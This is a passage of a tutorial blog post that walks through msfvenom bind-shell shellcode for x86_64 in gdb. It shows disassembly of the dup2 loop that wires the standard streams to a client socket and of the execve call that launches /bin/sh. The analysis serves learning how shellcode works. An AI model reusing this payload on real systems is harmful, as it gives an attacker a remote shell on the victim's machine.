
SYS_DUP2
Now that we have gotten past all of the slight variations for binding a shell we are back to what we have already seen before … so if you are still following along with Creating Shellcode to Bind a Shell Over TCP in x86_64 then this next command will not surprise you at all … as it is once again time to get our dupin’ on!
    ; rax : sys_dup2 33
    ; rdi : already contains clientid
    ; rsi : 0 to 2 in loop
Before making the call to syscall we do indeed have 33 in rax, our clientid in rdi and the id to duplicate! And just like the previous post we also have a loop in there to make sure that we duplicate 0, 1 and 2.
theirs
   │0x55555555475b <payload+27>     push   rdi
   │0x55555555475c <payload+28>     pop    rsi
   │0x55555555475d <payload+29>     xchg   rdi,rax
   │0x55555555475f <payload+31>     dec    esi
   │0x555555554761 <payload+33>     mov    al,0x21
   │0x555555554763 <payload+35>     syscall
   │0x555555554765 <payload+37>     jne    0x55555555475f <payload+31>

SYS_EXECVE
Just like last time it’s time for the final step … executing /bin/sh
Just like all the times before here is what we can expect to see from referencing Creating Shellcode to Bind a Shell Over TCP in x86_64 and just like all the other times it happens exactly like we expect!
    ; rax : sys_execve 59
    ; rdi : const char *filename
    ; rsi : const char *const argv[]
    ; rdx : const char *const envp[]
The value in rax is indeed 59, rdi and rsi are pointing to the memory location where we are referencing /bin/sh\0 and rdx is pointing to a null!
If we take a look at their code we can see exactly where this happens:
theirs
   │0x555555554767 <payload+39>     push   rdx
   │0x555555554768 <payload+40>     movabs rdi,0x68732f6e69622f2f
   │0x555555554772 <payload+50>     push   rdi
   │0x555555554773 <payload+51>     push   rsp
   │0x555555554774 <payload+52>     pop    rdi
   │0x555555554775 <payload+53>     mov    al,0x3b
   │0x555555554777 <payload+55>     syscall
If we directly call out
movabs rdi,0x68732f6e69622f2f
We can see that the hex value of 0x68732f6e69622f2f translates to hs/nib/ in ascii, so we are indeed pushing /bin/sh for execution!
All in all the payload generated from msfvenom still ended up being somewhat similar to the assembly code that we wrote ourselves! At the end of the day msfvenom still isn’t doing anything magic at all, and being able to follow along with the code in gdb for ourselves is a really awesome feeling given we were able to see the small deviations between binding a specific port as opposed to letting the system automatically select a port to bind to for us!
